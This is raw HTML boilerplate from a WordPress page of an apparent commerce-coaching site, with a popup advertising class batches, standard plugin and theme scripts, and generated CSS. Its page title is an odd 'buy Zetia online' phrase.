			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout"><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><img src="https://exat.co.in/wp-content/uploads/2021/05/digital-marketing-courses.png" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Are you excited?</span><span class="hustle-subtitle">Regular Batch of 11th &amp; 12th Commerce Candidates.</span></div><div class="hustle-group-content"><p>Don’t miss the chance to join our new Batch.</p></div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://api.whatsapp.com/send?phone=+919897908253&amp;text=I%20want%20to%20enquire%20about%20commerce%20classes%20for%20B.Com/12/11/M.Com/MBA/CS/CA." target="_blank" data-cta-type="cta">Register Now</a></div></div></div></div><p class="hustle-nsa-link"><a href="#">No thanks, I’m not interested!</a></p></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://exat.co.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=4.4.7' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://exat.co.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=4.4.7' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://exat.co.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css?ver=4.4.7' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://exat.co.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=4.4.7' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2Cregular%2C700%7CRubik%3A700&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://exat.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://exat.co.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-post-11-css' href='https://exat.co.in/wp-content/uploads/elementor/css/post-11.css?ver=1703093938' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://exat.co.in/wp-content/uploads/elementor/css/global.css?ver=1703093939' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://exat.co.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' media='all' />
<script   src="https://exat.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script   src="https://exat.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script   src="https://exat.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/exat.co.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script   src="https://exat.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script   src="https://exat.co.in/wp-content/cache/asset-cleanup/js/item/detectmobilebrowser-v572719f31368085e72ede2ce1f99397ae68554f9.js" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header#site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
</script>
<script   src="https://exat.co.in/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.5.6" id="mystickymenu-js"></script>
<script id="27b4305ff-js-extra">
var localize = {"ajaxurl":"https:\/\/exat.co.in\/wp-admin\/admin-ajax.php","nonce":"84860e0d0a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."}};
</script>
<script   src="https://exat.co.in/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1770102453" id="27b4305ff-js"></script>
<script   src="https://exat.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script   src="https://exat.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script   id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":false});});
</script>
<script   src="https://exat.co.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=4.4.7" id="hui_scripts-js"></script>
<script   src="https://exat.co.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="hustle_front-js-extra">
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/26\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12\/02\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"3","blog_id":"0","module_name":"popup","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"is_admin":"","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco&text=K%C3%B6p%20Online%20Zetia%20San%20Francisco","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco","email":"mailto:?subject=K%C3%B6p%20Online%20Zetia%20San%20Francisco&body=https%3A%2F%2Fexat.co.in%2Fkop-online-zetia-san-francisco"},"ajaxurl":"https:\/\/exat.co.in\/wp-admin\/admin-ajax.php","page_id":"2361","page_slug":"kop-online-zetia-san-francisco","is_upfront":"","script_delay":"3000"};
</script>
<script   src="https://exat.co.in/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=4.4.7" id="hustle_front-js"></script>
<script   src="https://exat.co.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"02e4094cc2","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/exat.co.in\/wp-admin\/admin-ajax.php"};
</script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script   src="https://exat.co.in/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.0" id="elementskit-framework-js-frontend-js"></script>
<script   id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
            resturl: 'https://exat.co.in/wp-json/elementskit/v1/',
        }

		
</script>
<script   src="https://exat.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.0" id="ekit-widget-scripts-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8" id="elementor-webpack-runtime-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8" id="elementor-frontend-modules-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8" id="share-link-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var PaModulesSettings = {"equalHeight_url":"https:\/\/exat.co.in\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/premium-eq-height.min.js"};
var pa_addons = {"anime_js":"https:\/\/exat.co.in\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/anime.min.js","feffects_url":"https:\/\/exat.co.in\/wp-content\/plugins\/premium-addons-for-elementor\/assets\/frontend\/min-js\/premium-floating-effects.min.js","papro_installed":""};
</script>
<script   id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/exat.co.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2361,"title":"K%C3%B6p%20Online%20Zetia%20San%20Francisco%20-%20ExAT%20Commerce%20Classes","excerpt":"","featuredImage":false}};
</script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8" id="elementor-frontend-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.0" id="animate-circle-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.0" id="elementskit-elementor-js"></script>
<script   src="https://exat.co.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8" id="preloaded-modules-js"></script>
<style type="text/css" id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">.hustle-ui.module_id_3 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_3 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #f1faee;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 96px 50px 96px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-layout .hustle-image {background-color: #f1faee;}.hustle-ui.module_id_3 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image {max-width: 50%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_3 .hustle-layout .hustle-image img {object-position: center -75px;-o-object-position: center -75px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_3 .hustle-layout .hustle-image img {top: -75px;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 40px 0 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 40px 0 40px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 50px 0 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 120px 0 120px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 10px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #1d3557;font: 500 14px/16px Roboto;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 10px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/16px Roboto;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #1d3557;font: 700 30px/46px Rubik;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 30px/46px Rubik;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #546073;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #546073;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 